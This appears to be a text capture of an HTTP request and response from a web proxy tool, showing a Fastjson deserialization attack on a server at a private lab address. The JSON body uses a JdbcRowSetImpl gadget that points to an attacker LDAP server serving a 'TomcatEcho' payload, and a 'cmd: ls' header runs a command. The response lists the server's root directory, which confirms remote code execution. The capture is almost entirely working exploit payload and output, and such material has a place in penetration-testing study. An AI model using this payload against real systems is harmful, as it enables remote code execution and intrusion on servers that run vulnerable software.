 请求
美化 Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: 192.168.47.117:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.7103.48 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 sec-ch-ua-platform: "Windows"
10 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="136", "Google Chrome";v="136"
11 sec-ch-ua-mobile: ?0
12 Priority: u=0, i
13 Content-Type: application/json
14 cmd: ls
15 Content-Length: 274
16
17 {
18 "a":{
19 "@type":"java.lang.Class",
20 "val":"com.sun.rowset.JdbcRowSetImpl"
21 },
22 "b":{
23 "@type":"com.sun.rowset.JdbcRowSetImpl",
24 "dataSourceName":"ldap://192.168.47.108:1389/Basic/TomcatEcho",
25 "autoCommit":true
26 }
27 }
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Date: Fri, 01 Aug 2025 03:17:10 GMT
3 Content-Length: 85
4
5 bin
6 boot
7 dev
8 etc
9 home
10 lib
11 lib64
12 media
13 mnt
14 opt
15 proc
16 root
17 run
18 sbin
19 srv
20 sys
21 tmp
22 usr
23 var
24